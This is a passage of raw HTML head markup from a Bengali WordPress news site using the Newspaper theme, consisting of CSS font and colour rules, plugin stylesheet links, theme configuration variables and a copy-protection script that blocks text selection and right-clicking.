var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1762430145' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1762430145' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1762430145' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/jquery/jquery.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.js?ver=1762430145' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.bikrampurkhobor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bikrampurkhobor.com/wp-json/wp/v2/posts/3606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bikrampurkhobor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://www.bikrampurkhobor.com/?p=3606' />
<link rel="alternate" type="application/json+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%2586%25e0%25a6%259c-%25e0%25a6%25ae%25e0%25a6%25b9%25e0%25a6%25be%25e0%25a6%25a8-%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a7%25e0%25a7%2580%25e0%25a6%25a8%25e0%25a6%25a4%25e0%25a6%25be-%25e0%25a6%2593-%25e0%25a6%259c%25e0%25a6%25be%25e0%25a6%25a4%25e0%25a7%2580%25e0%25a7%259f%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%2586%25e0%25a6%259c-%25e0%25a6%25ae%25e0%25a6%25b9%25e0%25a6%25be%25e0%25a6%25a8-%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a7%25e0%25a7%2580%25e0%25a6%25a8%25e0%25a6%25a4%25e0%25a6%25be-%25e0%25a6%2593-%25e0%25a6%259c%25e0%25a6%25be%25e0%25a6%25a4%25e0%25a7%2580%25e0%25a7%259f%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":3606};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.bikrampurkhobor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.bikrampurkhobor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u09a6\u09af\u09bc\u09be \u0995\u09b0\u09c7 \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09c1\u09a8 ...";
var td_email_user_pass_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u09ac\u09be \u09aa\u09be\u09b8\u0993\u09af\u09bc\u09be\u09b0\u09cd\u09a1 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_user_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u0985\u09a5\u09ac\u09be \u0987\u09ae\u09c7\u0987\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_incorrect="\u0987\u09ae\u09c7\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u09aa\u09c2\u09b0\u09cd\u09ac\u09ac\u09b0\u09cd\u09a4\u09c0 (\u09ac\u09be\u09ae \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tNext="\u09aa\u09b0\u09c7\u09b0 (\u09a1\u09be\u09a8 \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tCounter="%total% \u098f\u09b0 %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u09a5\u09c7\u0995\u09c7 \u0995\u09a8\u09cd\u099f\u09c7\u09a8\u09cd\u099f \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var td_magnific_popup_translation_image_tError="\u0987\u09ae\u09c7\u099c #%curr% \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var tdBlockNonce="3502d88c17";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
